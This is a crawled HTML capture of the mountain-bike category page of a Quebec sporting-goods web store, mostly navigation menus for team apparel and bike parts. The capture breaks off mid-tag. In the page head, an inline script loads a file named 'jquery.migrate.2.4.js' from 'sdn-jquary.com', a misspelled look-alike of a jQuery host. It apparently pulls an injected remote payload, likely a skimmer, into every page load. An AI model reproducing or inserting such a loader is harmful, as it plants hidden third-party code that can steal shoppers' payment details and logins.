

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lavoielasourcedusport.com/velomontagne
body_size: 12369
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Kuler Themes">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<title>Vélos de montagne</title>
<link href="https://fonts.googleapis.com/css?family=Anton|Oswald" rel="stylesheet">
<base href="https://lavoielasourcedusport.com/" />
<link href="https://lavoielasourcedusport.com/image/data/La source du Sport - S logo.png" rel="icon" />
<link href="//fonts.googleapis.com/css?family=Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic|Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic|Josefin+Sans:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic&amp;subset=all" type="text/css" rel="stylesheet" /><link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/stylesheet.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/animate.min.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/font-awesome.min.css" media="screen" /><link rel="stylesheet" id="style-customization" type="text/css" href="catalog/view/theme/bromic/data/bromic_skin2.css" media="screen" />
<script>var Kuler = {"theme":"bromic","skin":"skin2","theme_version":"1.0.0","kuler_version":"2.0.5","login_popup":true,"fixed_header":false,"live_search":true,"show_quick_view":true,"show_custom_notification":true,"notification_show_time":"10000","enable_scroll_up":true,"show_sale_badge":true,"enable_swap_image":false,"category_menu_type":"accordion","image_lightbox":false,"image_zoom_type":"none","zoom_window_width":"800","zoom_window_height":"800","lens_zoom_shape":null,"is_logged":null,"login_url":"https:\/\/lavoielasourcedusport.com\/login","popup_login_url":"index.php?route=module\/kuler_cp\/onePageCheckoutLogin","cart_product_total":0}</script><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script><script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script><script src="catalog/view/javascript/common.js"></script><script src="catalog/view/theme/bromic/js/lib/jquery.magnific-popup.min.js"></script><script src="catalog/view/theme/bromic/js/utils.js"></script><script src="catalog/view/theme/bromic/js/lib/wow.min.js"></script><script src="catalog/view/theme/bromic/js/lib/parallax.js"></script><script src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script><script src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/jquery.migrate.2.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/bromic/js/jquery.lightbox-0.5.css" media="screen" />
<script src="/catalog/view/theme/bromic/js/jquery.lightbox-0.5-mod.js"></script>
<script src="/catalog/view/theme/bromic/js/jquery.zoom.min.js"></script>
</head>
<body class="page_category page_velomontagne page_path_240 lang_fr fullwidth skin2">
  <div id="notification">
  </div><!--/#notificaton-->
<div id="container">
    
  <div class="topbarResponsive">
  	<div id="logo" class="col-md-2 col-sm-2 col-xs-2 wow fadeInLeft" data-wow-delay="0.1s">
				      <a href="https://lavoielasourcedusport.com/">
					      <img src="/image/data/web/logo-responsive.png" title="Lavoie la source du sport" alt="Lavoie la source du sport" />
				      </a>
			      </div>
  <div class="linksResponsive col-md-9 col-sm-9 col-xs-8">
  	<a href="/compte"><i class="fa fa-user" aria-hidden="true"></i></a>
  	<a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
  	</div>
  	<div class="navigation">
				      <div class="containerz">
				      <span id="btn-mobile-toggle">
					      <i class="fa fa-bars" aria-hidden="true"></i>
					    </span>
					      <div id="megamenu">
  <ul class="mainmenu">
    <li style="display: none;"><a>Menu</a></li>
    <!--<li class="item">
      <a href="https://lavoielasourcedusport.com/" >Accueil</a>
    </li>-->
          <li class="item category">
        <a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7#/">Uniformes personnalisés</a>
                      </li>
          <li class="item parent category">
        <a >Associations Sportives</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmh"
                         class="menu-category-title">AHMH - Huskies de Huntingdon</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-131-100x100.jpg" alt="AHMH - Huskies de Huntingdon"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/manteaux-huskies">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/chandail-huskies">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/pantalon-huskies">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/sport-arts-étudescdj"
                         class="menu-category-title">Sport et Arts Études - Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-134-100x100.jpg" alt="Sport et Arts Études - Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/manteaux-saecdj">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/chandail-saecdj">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/pantalon-saecdj">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahms"
                         class="menu-category-title">AHMS- Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-127-100x100.jpg" alt="AHMS- Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/manteaux-soulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/chandail-soulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/pant-soulanges">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmv"
                         class="menu-category-title">AHMV - Braves de Valleyfield</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-126-100x100.jpg" alt="AHMV - Braves de Valleyfield"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/manteau-braves">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/chandail-braves">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/pant-braves">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/drakkar"
                         class="menu-category-title">Mustangs - AHMVD x HMIP</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-129-100x100.jpg" alt="Mustangs - AHMVD x HMIP"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/manteaux-drakkar">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/chandail-drakkar">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/pantalon-drakkar">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmvd"
                         class="menu-category-title">AHMVD - Vaudreuil-Dorion</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-128-100x100.jpg" alt="AHMVD - Vaudreuil-Dorion"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/manteaux-ahmvd">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/chandail-ahmvd">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/pantalon-ahmvd">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier"
                         class="menu-category-title">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-132-100x100.jpg" alt="Coyotes - Écoles Ste-Marthe et Cuillierrier"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/manteaux-patriotesecole">Hoodie</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/chandail-patriotesecole">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/pantalon-patriotesecole">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/cavaliers-etriers"
                         class="menu-category-title">Cavaliers - École primaire des Étriers</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-212-100x100.jpg" alt="Cavaliers - École primaire des Étriers"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/chandail-patriotes2lettres">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/pantalon-patriotes2lettres">Pantalons et shorts</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/casquette-tuque-patriotes2lettres">Casquettes et tuques</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fhmb"
                         class="menu-category-title">FHMB - Patriotes de Beauharnois - Simple Lettre</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-130-100x100.jpg" alt="FHMB - Patriotes de Beauharnois - Simple Lettre"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/manteaux-patriotes">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/chandail-patriotes">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/pantalon-patriotes">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/pionniersess"
                         class="menu-category-title">Pionniers - École secondaire Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-407-100x100.jpg" alt="Pionniers - École secondaire Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/t-shirtpionniers">T-Shirt et Polo</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/shortpionniers">Short</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/hoodiespionniers">Hoodies</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/storm"
                         class="menu-category-title">STORM Hockey Féminin</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-444-100x100.jpg" alt="STORM Hockey Féminin"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-manteau">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-pant">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Citadins"
                         class="menu-category-title">Citadins - École Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-218-100x100.jpg" alt="Citadins - École Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/hoodie-citadins">Hoodies et Crewneck</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/chandail-citadins">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/pantalon-citadins">Pantalons</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/blizzard-ste-martine"
                         class="menu-category-title">Blizzard de Ste-Martine</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-133-100x100.jpg" alt="Blizzard de Ste-Martine"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/manteaux-soccersoulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/chandail-soccersoulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/pantalon-soccersoulanges">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/citadins-hockey"
                         class="menu-category-title">Citadins - Hockey Sport-Études</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-437-100x100.jpg" alt="Citadins - Hockey Sport-Études"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/manteau-citadinshockey">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/chandails-citadinshockey">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/pant-citadinshockey">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/krakenesn"
                         class="menu-category-title">Kraken - École secondaire des Navigateurs</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-465-100x100.jpg" alt="Kraken - École secondaire des Navigateurs"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Pantalons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Cerbère-echos"
                         class="menu-category-title">Cerbère - École secondaire des Échos</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-470-100x100.jpg" alt="Cerbère - École secondaire des Échos"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Cerbère-echos/cerbere-chandails">Chandails</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/renards-harwood"
                         class="menu-category-title">Renards - École Primaire Harwood</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-474-100x100.jpg" alt="Renards - École Primaire Harwood"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-pant">Pantalon</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-accessoire">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
          <li class="item parent category">
        <a >Vélos et Accessoires</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloroute"
                         class="menu-category-title">Vélos de route</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velohybride"
                         class="menu-category-title">Vélos hybrides</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item active">
                      <a href="https://lavoielasourcedusport.com/velomontagne"
                         class="menu-category-title current">Vélos de montagne</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/accessoirevelo"
                         class="menu-category-title">Accessoires pour vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cycloordinateur">Cyclo-ordinateurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/selle">Selles et couvre-selles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/sacvelo">Sacs et porte-bagages</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/poigneevelo">Poignées et guidolines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/lumierevelo">Lumières et réflecteurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/miroirvelo">Miroirs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/pompevelo">Pompes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/garde-boue">Garde-boue</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/bouteillevelo">Bidons et porte-bidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cadenasvelo">Cadenas</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo">Autres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/supportvelo">Supports à vélos</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloelectrique"
                         class="menu-category-title">Vélos électriques</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/bmxdirt"
                         class="menu-category-title">BMX et Dirt</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/piecevelo"
                         class="menu-category-title">Pièces de vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/bequille">Béquilles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cablegaine">Cables et gaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cassetterouelibre">Cassettes et roues libres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/Chainevelo">Chaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tube">Chambres à air</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/derailleur">Dérailleurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/freinvelo">Freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/guidon">Guidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jante">Jantes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/levierfrein">Leviers de freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxdirection">Jeux de direction</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/leviervitesse">Leviers de vitesse</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxpedalier">Jeux de pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/lubrifiantvelo">Lubrifiants</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/outilsvelo">Outils</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pedaliervelo">Pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/peg">Pegs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pneuvelo">Pneus</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/potencevelo">Potences</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rayonvelo">Rayons et écrous</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rouevelo">Roues et roues d'appoint</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tigedeselle">Tiges de selle</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo">Autres</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/triporteurquadriporteur"
                         class="menu-category-title">Triporteurs et quadriporteurs</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/supportentrainement"
                         class="menu-category-title">Supports d'entraînement</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloenfant"
                         class="menu-category-title">Vélos pour enfants</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo24">Vélos Junior 24"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo20">Vélos Junior 20"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo16">Vélos enfant 16"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo14">Vélos enfant 14"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo12">Vélos enfant 12"</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/trotinette"
                         class="menu-category-title">Trotinettes</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/remorque"
                         class="menu-category-title">Remorques, barres tandem et sièges pour enfants</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/casquevelo"
                         class="menu-category-title">Casques</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casqueveloadulte">Casques pour adultes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casquevelojunior">Casques pour enfants et juniors</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/vetementvelo"
                         class="menu-category-title">Vêtements</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelohomme">Vêtements pour hommes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelofemme">Vêtements pour femmes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/gantvelo">Gants</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fatbike"
                         class="menu-category-title">Fatbike</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fatbike/fatbike">Adultes et Enfant</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
      </ul>
</div>
<script>
	$(function () {
		var href = document.location.toString();

		$('.mainmenu a').each(function () {
			if (this.href && href == this.href) {
				$(this).parents('li').addClass('active');

				$('.mainmenu > li:eq(0)').removeClass('active');
			}
		});

		if (!$('.mainmenu .active').length) {
			$('.mainmenu > li:eq(0)').addClass('active');
		}
	});
</script>				      </div>
			      </div>
  	
  	
  	
  	
  
  </div>
  
  
	<div id="top-bar">
		<div class="container">
			<div class="row">
								<div id="logo" class="col-md-6 wow fadeInLeft" data-wow-delay="0.1s">
						<a href="https://lavoielasourcedusport.com/">
							<img src="https://lavoielasourcedusport.com/image/data/Lavoie sport - logo site.png" title="Lavoie la source du sport" alt="Lavoie la source du sport" />
						</a>
					</div><!--/#logo-->
								<div class="col-md-4">
					<div class="links">
					
      
    
						<div>
						<a href="/">Accueil</a>
							<a href="https://lavoielasourcedusport.com/account">Mon Compte</a>
							<a href="/contact">Contact</a>
						</div>
					</div><!--/.links-->
				</div><!--/.extra-->
				
				<div class="col-md-2">
                    <div id="cart">
  <div class="heading">
    <h4>Panier</h4>
    <a href="/cart"><span id="cart-total">0 article(s) - $0,00</span></a></div>
  <!--<div class="wrapper">
    <div class="content">
      <div class="container">
                  <div class="empty">Votre panier est vide !</div>
              </div>
    </div>
  </div>-->
</div>
                    <!--/#cart-->
				</div>
			</div>
		</div>
	</div>
  <div id="header">
    <div class="container">
      <div class="row" style="position: relative">
	      <div class="col-lg-12">
		      <div class="navigation">
			      <div class="container">
				      <span id="btn-mobile-toggle">
					      Menu					    </span>
				      <div id="megamenu">
  <ul class="mainmenu">
    <li style="display: none;"><a>Menu</a></li>
    <!--<li class="item">
      <a href="https://lavoielasourcedusport.com/" >Accueil</a>
    </li>-->
          <li class="item category">
        <a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7#/">Uniformes personnalisés</a>
                      </li>
          <li class="item parent category">
        <a >Associations Sportives</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmh"
                         class="menu-category-title">AHMH - Huskies de Huntingdon</a>

                      
                                              <img class="menu-category-image float-left"
